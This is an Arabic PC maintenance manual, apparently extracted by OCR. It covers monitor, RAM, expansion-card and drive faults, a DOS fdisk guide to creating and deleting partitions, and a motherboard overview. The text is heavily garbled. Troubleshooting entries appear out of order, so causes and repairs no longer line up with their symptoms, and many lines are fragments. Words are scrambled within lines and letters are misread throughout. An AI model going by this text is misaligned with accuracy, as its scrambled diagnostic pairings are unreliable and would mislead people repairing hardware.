**الصيانة: اطفىء الجهاز وشعل الشاشة ،اذا ظهرت الشاشة بدون اهتزاز فالمشكلة من**

**الشاشة مزودة بالطاقة لكن تعمل مع اصدار طنين من الجهاز.** 

**السبب: تحرك كرت الشاشة من مكانه.** 

**الصيانة: اعادة تثبيت كرت الشاشة.** 

**السبب: توجد طاقة.** 

**صورة معتمة مع وميض في اللمبة.** 

**الكرت أو العكس.** 

**السبب: عطل في الشاشة او في الكرت.** 

**يمكن ضبط الالوان او درجة الوضوح.** 

**الاوان الاساسية غير موجودة.** 

**الاوان غير سليمة.** 

**السبب: وجود مجال مغناطيسي.** 

**الصيانة: تغيير مكان الشاشة.** 

**السبب: الكابل او الشاشة.** 

**السبب: عطل في الكرت او الشاشة.** 

**الصيانة: ستبدال الكرت، تكرر المشكلة يعني عطل الشاشة.** 

**الصيانة: استبدال الكابل، تكرر المشكلة يعني عطل الشاشة.** 

**الصيانة: اعادة تثبيت كابل الشاشة استبداله.** 

**توقف الشاشة مع اطفاء لمبتها.** 

٤١٧



**عمل تنظيف من برنامج التنظيف المرفق مع برنامج الطابعة ثم طياعة صفحة الاختبار.** 



**الحاسب يعمل بصورة سليمة بعد تغيير المعالج.** 



**عدم ظهور أي بيانات على الشاشة بعد استبدال اللوحة.** 

**ظهور اعطال خاصة في الكروت المدمجة في اللوحة.** 

**الام.** 

**الصيانة: استبدال اللوحة.** 

**السبب: عطل في احد الكروت.** 

**الصيانة: الغاء الكرت واستبداله واذا لم تتح اللوحة هذه الميزة فيجب استبدالها.** 

**السبب: اذا لم يكن السبب له علاقة بالرام او كرت الشاشة او المعالج فيكون من اللوحة**

**تعارض الكرو .** 

**يوجد صوت ظاهر.** 

**عدد المنافذ غير كاف.** 

**استبداله.** 

**الصيانة: استبدال الكرت المتعارض.** 

**الصيانة: تركيب المنافذ المطلوبة.** 

**الجهاز المركب في المنفذ أو الكرت يعمل.** 

**تركيب الكرت او الجهاز بطريقة غير سليمة.** 

**السبب: قد يكون احد الاسباب التالية:** 

**تركيب الكابلات بطريقة غير سليمة.** 

**السبب: خطاء في تعريف الكرت أو تركيبه ،او مشكلة في الكرت.** 

**الصيانة: اعادة التعريف ثم اعادة تشغيل الجهاز أو تركيب الكرت بشكل صحيح أو**

**من الكروت الكثيرة الاعطال كرت الصوت.** 

**عدم تعريف الجهاز او الكرت الجديد.** 

**الصيانة: التأكد من تركيب المنفذ وتعريف المنفذ من خلال الجهاز.** 

**التاكد من سلامة تركيب الكابلات والجهاز والكروت.** 

**السبب: عدم تركيب الرام او وضعها بشكل صحيح.** 

**الصيانة: التاكد من تركيب الرام وتثبيتها جيدا.** 

**يظهر شيء على الشاشة بعد تركيب الرام.** 

**السبب: اذا لم يكن بسبب الشاشة يكون من الرام.** 

**) Hangتعليق الجهاز بصورة مستمرة)** 

**حجم الذاكرة المدون على الشاشة غي صحيح.** 

**السبب: اذا لم يكن بسبب كرت الشاشة فمن الرام.** 

**ظهور احرف غريبة على الشاشة او خطوط على سطح المكتب.** 

**السبب: عدم تركيب الرام بشكل سليم.** 

**الصيانة: اعادة تركيب الرام من جديد.** 

**تعريف الجهاز او الكرت بطريقة سليمة.** 

**استبدال الجهاز او الكرت.** 

**رنين متصل.** 

**الصيانة: استبدال الرام.** 

**الصيانة: استبدال الرام.** 

**الصيانة: استبدال الرام.** 

**الرام.** 

٤٢١

**السبب: من اكثر المشاكل التي تحصل في الجهاز وتكون مسببتها اما كرت الشاشة او**

# **insufficient memory space.**

 **·تشغيل أي برنامج نصي وتعليق احد المفاتيح لمدة ساعة على الاقل.** 

**السبب: تشغيل عدد كبير من الملفات البرامج.** 

**لفحص واختبار قوة الرام الجديدة وامكانياتها:** 

 **·تشغيل عدد كبير من البرامج.** 

**اعطال المشغل والقرص المرن.** 

**يمكن الكتابة على القرص.** 

**الصيانة: التاكد من سلامة الكابل وتركيبه.** 

**يمكن اخراج القرص من المشغل.** 

**السبب: القرص غير كاف او في وضع القراءة فقط.** 

**الصيانة: التاكد من وجود مساحة على القرص او رفع لسان الحماية.** 

**السبب: تعلق القطعة المعدنية الحامية او كسرها داخل المشغل.** 

**لمبة المشغل مضاءة دائما.** 

 **·اعادة تشغيل الجهاز** 

**الصيانة: اغلاق اكبر عدد من البرامج أو زيادة سعة الرام.** 

**السبب: كسر كابل البيانات او نركيبه بصورة غير صحيحة.** 

**السبب: وجود القرص داخل المشغل.** 

**الصيانة: اخراج القرص.** 

**يوجد نوعان من الاعطال:** 

 **·عطل في وحدة الامداد بالطاقة.** 

 **·تركيب الكابلات بطريقة صحيحة.** 

 **·تغيير وحدة الامداد بالطاقة.** 

**يمكن القراءة من المشغل.** 

**السبب: عدم تعريف المشغل.** 

**الصيانة: تعريف المشغل.** 

**الصيانة:** 

**الصيانة: فتح المشغل واخراج القطعة ثم تنظيف المشغل.** 

**اعطال برامج ويمكن اصلاحها من خلال برامج للصيانة.** 

 **·عدم تثبيت كابل البيانات او الطاقة بصورة صحيحة.** 

**اعطال اجهزة هي اعطال ميكانيكية تكون لاحد الاسباب التالية:** 

## **يمكن التحميل من .ROM-CD**

# **Computer Monitor.**



**السبب: تركيب المشغل او الكابل بصورة غير صحيحة.** 

**الصيانة: اعادة التركيب او الاستبدال في حال وجود اعطال**

**الشاشة متسخة بالغبار**

## **طريقة تنظيف شاشة الكريستال السائل : LCD**



**على قطعة القماش أولاً ثم تمسح بها الشاشة.** 

**يؤدي إلى رفع درجة حرارة الشاشة .**

**تعمل على تبريد الشاشة وإدخال الهواء إلى الداخل. ووضع أي شيء فوقها كالكت أو المفارش قد**

**باستخدام برنامج: ( Disk Fix (** 

 **1- من ابدأ اختار تشغيل. Run** 

 **2- اآتب fdisk ثم اضغط. Enter** 

 **3- ستظهر لك الرسالة التالية:** 

**Your computer has a disk larger than 512 MB. This version of Windows includes improved support for large disks, resulting in more efficient use of disk space on large drives, and allowing disks over 2 GB to be formatted as a single drive.**

**IMPORTANT: If you enable large disk support and create any new drives on this disk, you will not be able to access the new drive using other operating systems, including some versions of Windows 95 and Windows NT, as well as earlier versions of Windows and MS-DOS. In addition, disk utilities that were not designed explicitly for the FAT32 file system will not be able to work with this disk. If you need to access this disk with other operating systems or older disk utilities, do not enable large drive support. Do you wish to enable large disk support (Y/N)...........? [Y] معني الرسالة السابقة باختصار:** 

**له تريد استخدام نظام ملفات 16FAT أم نظام ملفات32FAT ؟ اآتب Y لفات٣٢ للحصول على مساحة أآبر من ٢ جيجابايت اآتب N لفات١٦ أآبر مساحة يمكنك الحصول عليها ٢ جيجابايت آحد أقصى**

 **4-بعدها ستظهر شاشة بها الإختيارات الرئيسية:** 

**FDISK Options**

**Choose one of the following:**

**1- Create DOS partition or Logical DOS Drive**

**2- Set active partition**

**3- Delete partition or Logical DOS Drive**

**4- Display partition information**

**Enter choice: [1]**

**إذا آان الهارد ديسك جديد لم يسبق تقسيمه من قبل فاختر رقم) ١ (ثمEnter إذا آنت تريد إعادة تقسيم هارد ديسك فيجب أولا أن تلغي التقسيمات الموجود مسبقا وللقيام بذلك انتقل إلى ما بعد الفاصل في الأسفل اختر رقم)٣ (**

 **(5 ستظهرالمعلومات التالية :**

**[ SOURCE CODE ]**

**Choose one of the following:**

**1- Create Primary DOS Partition**

**2- Create Extended DOS Partition**

**3- Create Logical DOS Drive in the Extended DOS Partition**

**Enter choice: [1] اختر رقم)١ ( 6-ستظهر شاشة يتم فيها حساب حجم الهاردديسك وبعد الانتهاء يظهر السؤال التالي : Do you wish to use the maximum available size for a Primary DOS Partition (Y/N)......................... [Y] إذا آنت تريد استخدام آامل الهاردديسك آقسم واحد اخترY لاحظ أنك لن تستطيع ذلك إذا آنت تنوي استخدام 16FAT أو في حالة ما إذا آان الهاردديسك أآبر من ٢ جيجابايت وبعدها أنت لست في حاجة إلى المتابعة فقط اضغط ESC حتى تخرج من البرنامج إلى شاشة الـ DOS ثم أعد تشغيل الجهاز وقم بعمل فورمات للهاردديسك (s/ :C format (لنقل ملفات النظام أما إذا آنت تريد تقسيم الهاردديسك فاختر N وانتظر ثواني حتى يتم حساب حجم الهاردديسك مرة ثانية وتابع معنا... 7- ستظهر رسالة تقول : Enter partition size in Mbytes or percent of disk space (%) to create a Primary DOS Partition.................................: [ 50% ] عند هذه اللحظة يمكنك اتخاذ القرار الخاص بحجم القسم الابتدائي وهو الـ C ويمكنك تحديد ذلك بأحد طريقتين بالنسبة المئوية آأن تكتب ٥٠ %او ٧٥ %أو أي نسبة تريدها - بالكيلوبايت آأن تكتب ١٠٠٠ تعني واحد جيجا، ١٥٠٠ تعني واحد ونصف جيجا، وهكذا... بعدها تضغط ESC للعودة لشاشة الاختيارات الرئيسية ثم تختار رقم ١ ثم Enter ثم رقم ٢ ثم Enterستظهر الرسالة التالية وفيها Enter partition size in Mbytes or percent of disk space (%) to create a Extended DOS Partition.................................: [ 100% ] هنا يجب عليك آتابة قيمة المساحة المتبقية من حجم الهاردديسك أو أن تدخل النسبة ١٠٠ % )الرقم الذي ستجده مكتوب هو حجم المساحة المتبقية (ثم تضغط Enter وبعدهاESC 8- ستظهر رسالة تقول: Enter logical drive size in Mbytes or percent of disk space (%)...[ 100%] هنا ستقوم بتحديد حجم الدريف D إذا أردت أن تأخذ المساحة آلها فاظغط Enter أو أدخل المساحة التي تريدها وبعدها أدخل حجم درايفE وهكذا... 9-بعدها إضغط مفتاح الهروب ESC عدة مرات ستظهر رسالة تفيدك بأنه يجب عليك إعادة تشغيل الكمبيوتر لتثبيت التقسيم الجديد .أعد التشغيل وقم بعمل فورمات لجميع الدرايفز الجديدة ,..E,D,C بالطريقة المعتادة وبدون q/ لأنه يجب أن تتم التهيئة بالكامل.. 10-في بعض الحالات يجب عليك تعريف القسم النشط Partition Active ويتم ذلك باختيار رقم ٢ من قائمة Fdisk الرئيسية ثم تحديد القسم الأول) ١ (آـPartition Active انظر الشاشة التالية [ SOURCE CODE ] Set Active Partition Partition Status Type Volume Label Mbytes System Usage C: 1 A PRI DOS AFGHANI 3153 FAT32 51% 2 EXT DOS 2996 49%**

**الموسوعة المختصرة - عصام سرحان ذياب Total disk space is 6150 Mbytes (1 Mbyte = 1048576 bytes) Enter the number of the partition you want to make active...........: [ ] إلغاء التقسيمPartitions Deleting بعد اختيار رقم ٣ في شاشة الاختيارات الأساسية ستظهر لك الرسالة التالية: [ SOURCE CODE ] Delete DOS Partition or Logical DOS Drive Choose one of the following: 1. Delete Primary DOS Partition 2. Delete Extended DOS Partition 3. Delete Logical DOS Drive in the Extended DOS Partition 4. Delete Non-DOS Partition Enter choice: [ ] اختر رقم ٣ ثمEnter أولا : ---- ستظهر شاشة بها قائمة بالاقسام التي يحتوي عليها جهازك [ SOURCE CODE ] Delete Logical DOS Drive in the Extended DOS Partition Drv Volume Label Mbytes System Usage D: FAT32 50% E: FAT32 50% Total Extended DOS Partition size is 2996 Mbytes (1 MByte = 1048576 bytes) WARNING! Data in a deleted Logical DOS Drive will be lost. What drive do you want to delete...............................? [\_] Enter Volume Label..............................? [ ] - -1هنا سوف تقوم بادخال الحرف الخاص بالقسم الذي تريد حذفه الحرف فقط بدون أي اضافات ثم تضغطEnter -2-وبعدها تقوم بادخال الكلمة الموجود تحت Label Volume ثم تضغطEnter -3-ستظهر رسالة في اسفل الشاشة لتأآيد الحذف اخترY آرر الخطوات الثلاث السابقة حتي تحذف جميع الأقسام ثم اضغط زر ESC للرجوع للشاشة الرئيسية ثانيا : ----- مرة اخرى اختر رقم ٣ ثم رقم ٢ سيظهر السؤال التالي : WARNING! Data in the deleted Extended DOS Partition will be lost. Do you wish to continue? (Y/N)................. [N]**

**اآتب Y لحذف الجزء الثاني من الهاردديسك**

#### **الموسوعة الم - عصام سرحان ذياب ختصرة ثم اضغط ESC للعودة مرة اخرى إلى الشاشة الرئيسية**

**ثالثا :**

**------ وأخيرا اختر ٣ ثم ١ ستجد الرسالة التالية : WARNING! Data in the deleted Primary DOS Partition will be lost. What primary partition do you want to delete..? [1] اضغطEnter ثم اآتب الـ Label Volume الخاص بهذا القسم ثم أآد الحذف باختارY بهذا تكون قد حذفت جميع الأقسام Partitions الموجودة على الهاردديسك ملاحظات هامة : 1.إذا آان عندك أآثر من قسم (D,C (يجب أن يتم الحذف حسب الترتيب الوارد أعلاه. 2.إذا لم يكن لديك سوى قسم واحد (C (فقط نفذ الخطوة) ثالثا فقط.** 

# **دور اللوحة الأم ومما تتكون** *MOTHERBOARD*



**مستخدمي الحاسب عند شرائهم لجهاز غالب جديد يقومون بالسؤال عن المعالج وحجم والذاآرة. ولكن السؤال الذي القرص الصلب قلما يطرح هو "ماهى اللوحة الأم؟"**

**اللوحة الأم له دلالة آبيرة على الدور مسمى والمسئولية الملقاة على عاتق هذه القطعة من العتاد. آل قطع الحاسب، بلا استثناء، تعتمد المعالج هو على اللوحة الأم لكي تعمل. فإذا آان العقل المدبر للحاسب، فان اللوحة الأم هي القلب وباقي أجزاء الحاسب النابض والذي يمد الع قل بالدم اللازم لها لكي تعمل.**

**سأحاول بيانه في هذا المقال "إن شاء االله" ما** المناسبة. أنواعها ومن خلال هذه المعلومات المساعدة في اتخاذ قرار اختيار اللوحة هو شرح لدور اللوحة الأم، أجزائها،

**دور اللوحة الأم: 1-** الحاسب. دور ها يكمن في ربط قطع الحاسب بعضها ببعض وتنظيم اللوحة الأم هي القاعدة أو الأساس الذي يبني عليه **تقوم اللوحة الأم بعملية تعريف نظام التشغيل على مكونات الحاسب. عملية الاتصال بينها. آذلك**

> **أجزاء اللوحة الأم: 2- اللوحة الأم تحتوى على أجزاء عديدة. بالترآيز على أهم هذه الأجزاء.**



**شق كابل القرص المرن:**

**الدارجة. سنرآز عليه بهذا المقال هو اللوحات التي تحتوى على شقين لكونها هي ما**

 **ATA المعلومة تسمى يرمز لنوع الشق وليس للتقنية المستخدمة لنقل المعلومة. التقنيات المستخدمة لنقل IDE مسمى .Attachment Technology Advanced لهذا الرمز والذي يعنى IBM وهنا سأستخدم تفسير شرآة**

**و 66ATA و 33ATA تقنيات. تسمى هي ٣ IDE التقنيات الحالية المستخدمة لنقل المعلومة باستخدام شقوق 133.ATA وعما قريب سيتم إنتاج تقنية جديدة تسمى 100ATA**

تقاس بالميغابايت في الثانية بين هذه التقنيات هو بحجم المعلومة التي يمكن نقلها بنفس الوقت. سرعة نقل المعلومة الفرق تعني ٣٣ ميغابايت بالثانية و ATA33 .الموجود بجانب حروفها ومن هنا نستطيع قياس قدرة كل تقنية بواسطة الرقم **بالثانية و هلم جرا. تعنى ٦٦ ميغابايت 66ATA**

**والشق IDE Primary إلى الشقوق الموجودة على اللوحة الأم لنجدها مقسمة إلي شقين. الشق الأساسي ويسمى نرجع .IDE Secondary الثانوي ويسمى**

القرص الصلب الرئيسي المربوطة بالشق الأساسي هي أول أقراص يتم التعرف عليها من قبل الحاسب. ولذا فان الأقراص **للجهاز يجب أن يوصل على هذا الشق.**

أو دمج بين الاثنين. توصيل جهازين بكل شق. يمكن أن يكونوا كلاهما أقراص صلبة أو كلاهما قارئ أقراص ضوئية يمكن  **.(Slave (عبد والأخر يجب أن يكون (Master (أحد هذه الأقراص يجب أن يكون سيد**

جهاز واحد فقط على هو ٤ اجهزة، ولكن هذا لا يمنع من تركيب IDE الأجهزة التي يمكن تركيبها على شقين مجموع **الشق الأساسي.**

و ATA66 تعمل بتقنيتي واللون الأزرق للتي ATA33 الدارج لهذه الشقوق هو اللون الأسود للتي تعمل بتقنية اللون **المصنعة للوحات الأم فلذا يمكن أن تجد شق ولكن هذه الألوان غير متفق عليها بين جميع الشرآات 100.ATA الأبيض . باللون الأسود أو 100ATA**

**لوحة الدوائر المطبوعة: عليها جميع مكونات اللوحة الأم. تسمى وهى اللوحة التي ترآب ويرمز لها Board Circuitry Printed باللغة الإنجليزية تصنع هذه اللوحة من عدة طبقات وهى من ٤ إلى ٨ .PCB ب المستخدمة على اللوحة. السبب طبقات بحسب المكونات بين لاستخدام عدة طبقات هو آثرة التوصيلات التي يجب عملها المكونات على اللوحة.**

**لوحة الدوائر المطبوعة**

**بالإضافة لعدم وجود المساحة الكافية على سطح اللوحة لكل فان تقارب هذه الوصلات يؤدى إلى تشويش الإشارة التوصيلات، موقع أخر، لهذا فان آل الكهربائية عند انتقالها من موقع إلى مجموعة من الوصلات يتم عملها على جانبي طبقة ومن ثم تضع فوقها طبقة أخرى تحتوى على مجموعة ثانية من الوصلات و هلم جرا.**



حجم اللوحة والذي وهي تحدد ATX المطبوعة تأتي بأحجام مختلفة، اكثر نوع مستخدم الآن يعتمد على مواصفات اللوحة أن هذه المواصفات تحدد مواقع بعض المكونات يجب أن يكون بارتفاع ٣٠٥ مليمتر وبعرض لا يزيد عن ٢٤٤ مليمتر. كما **على اللوحة الأم .**

